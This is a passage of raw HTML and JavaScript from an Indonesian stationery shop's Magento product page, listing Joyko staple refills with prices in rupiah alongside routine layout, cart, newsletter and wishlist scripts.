<script type="text&#x2F;javascript">    var elemrxkK81TPArray = document.querySelectorAll('li#product-item_1904');
    if(elemrxkK81TPArray.length !== 'undefined'){
        elemrxkK81TPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjBpca11LArray = document.querySelectorAll('li#product-item_89');
    if(elemjBpca11LArray.length !== 'undefined'){
        elemjBpca11LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-89");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-89  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5ZjJEAj7Array = document.querySelectorAll('li#product-item_1263');
    if(elem5ZjJEAj7Array.length !== 'undefined'){
        elem5ZjJEAj7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFxGsrjw6Array = document.querySelectorAll('li#product-item_1840');
    if(elemFxGsrjw6Array.length !== 'undefined'){
        elemFxGsrjw6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5LavMK4XArray = document.querySelectorAll('li#product-item_2142');
    if(elem5LavMK4XArray.length !== 'undefined'){
        elem5LavMK4XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYKNXZwfGArray = document.querySelectorAll('li#product-item_55');
    if(elemYKNXZwfGArray.length !== 'undefined'){
        elemYKNXZwfGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRA7hNFofArray = document.querySelectorAll('li#product-item_241');
    if(elemRA7hNFofArray.length !== 'undefined'){
        elemRA7hNFofArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-241");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-241  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDCa6PcS8Array = document.querySelectorAll('li#product-item_421');
    if(elemDCa6PcS8Array.length !== 'undefined'){
        elemDCa6PcS8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIyqeOgv8Array = document.querySelectorAll('li#product-item_1799');
    if(elemIyqeOgv8Array.length !== 'undefined'){
        elemIyqeOgv8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZQrS8vxJArray = document.querySelectorAll('li#product-item_1988');
    if(elemZQrS8vxJArray.length !== 'undefined'){
        elemZQrS8vxJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUtE2Diu5Array = document.querySelectorAll('li#product-item_96');
    if(elemUtE2Diu5Array.length !== 'undefined'){
        elemUtE2Diu5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-96");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-96  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAwEleUaQArray = document.querySelectorAll('li#product-item_1359');
    if(elemAwEleUaQArray.length !== 'undefined'){
        elemAwEleUaQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJFKhohxjArray = document.querySelectorAll('li#product-item_1847');
    if(elemJFKhohxjArray.length !== 'undefined'){
        elemJFKhohxjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBWcsUb5bArray = document.querySelectorAll('li#product-item_2149');
    if(elemBWcsUb5bArray.length !== 'undefined'){
        elemBWcsUb5bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6G3450gwArray = document.querySelectorAll('li#product-item_58');
    if(elem6G3450gwArray.length !== 'undefined'){
        elem6G3450gwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemROQLqPBfArray = document.querySelectorAll('li#product-item_246');
    if(elemROQLqPBfArray.length !== 'undefined'){
        elemROQLqPBfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-246");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-246  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCfZI29JAArray = document.querySelectorAll('li#product-item_539');
    if(elemCfZI29JAArray.length !== 'undefined'){
        elemCfZI29JAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0qskvgemArray = document.querySelectorAll('li#product-item_1806');
    if(elem0qskvgemArray.length !== 'undefined'){
        elem0qskvgemArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2loFgyNPArray = document.querySelectorAll('li#product-item_2034');
    if(elem2loFgyNPArray.length !== 'undefined'){
        elem2loFgyNPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKLknCWxwArray = document.querySelectorAll('li#product-item_110');
    if(elemKLknCWxwArray.length !== 'undefined'){
        elemKLknCWxwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "Post\u002Dit\u002D654\u002D5SSHAV"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.supplierstationery.com\/rest\/supstacomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.supplierstationery.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-Group-staples</div></div></div></div>    <div class="product alert price"><a href="https://www.supplierstationery.com/productalert/add/price/product_id/1836/uenc/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-Group-staples" action="https://www.supplierstationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~/product/1836/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1836" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1836" /><input name="form_key" type="hidden" value="PVZ1UdbAj3Mhfd7x" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples 1210S Isi Stapler Panjang Tembak</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1661" data-price-box="product-id-1661">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1661"  data-price-amount="5700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1661]" data-selector="super_group[1661]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples 1213S Isi Stapler Panjang Tembak</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1662" data-price-box="product-id-1662">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1662"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1662]" data-selector="super_group[1662]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples 1217S Isi Stapler Panjang Tembak</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1663" data-price-box="product-id-1663">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1663"  data-price-amount="10900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1663]" data-selector="super_group[1663]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples No.10 Isi Stapler Kecil</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1664" data-price-box="product-id-1664">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1664"  data-price-amount="1700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1664]" data-selector="super_group[1664]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples No.1006S (13/6) Isi Stapler Panjang Tembak</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1665" data-price-box="product-id-1665">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1665"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1665]" data-selector="super_group[1665]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples No.1008s Isi Stapler Panjang Tembak</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1666" data-price-box="product-id-1666">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1666"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1666]" data-selector="super_group[1666]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples No.10N Isi Stapler Kecil</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1667" data-price-box="product-id-1667">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1667"  data-price-amount="1700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1667]" data-selector="super_group[1667]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples No.10S Isi Stapler Kecil</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1668" data-price-box="product-id-1668">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1668"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1668]" data-selector="super_group[1668]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples No.3 Isi Stapler Besar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1669" data-price-box="product-id-1669">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1669"  data-price-amount="2800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1669]" data-selector="super_group[1669]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples No.3N Isi Stapler Besar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1670" data-price-box="product-id-1670">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1670"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1670]" data-selector="super_group[1670]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Staples No.3S Isi Stapler Besar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1671" data-price-box="product-id-1671">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1671"  data-price-amount="3200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1671]" data-selector="super_group[1671]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1836,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1836","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.supplierstationery.com/sendfriend/product/send/id/1836/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Agen alat tulis kantor sedang promo Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S Isi Staples Kecil-Sedang-Jilid 0 diskon menjadi  per Boxes/Pcs order di agen ATK Bina Mandiri Stationery karena sedang banyak diskon untuk produk Staples lainnya</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.supplierstationery.com/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg" /></div><!--mf_product_label_gallery_comment_1836--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Isi Staples Kecil-Sedang-Jilid merk Joyko Harga Terjangkau ada di Agen Perlengkapan ATK Kantor Bina mandiri Stationery	# google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Staples	# google_product_category_id: 948	# merek: Joyko	# satuan: 	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Isi Staples Kecil-Sedang-Jilid merk Joyko Harga Terjangkau ada di Agen Perlengkapan ATK Kantor Bina mandiri Stationery</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Isi Staples Kecil-Sedang-Jilid merk Joyko Harga Terjangkau ada di Agen Perlengkapan ATK Kantor Bina mandiri Stationery</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td 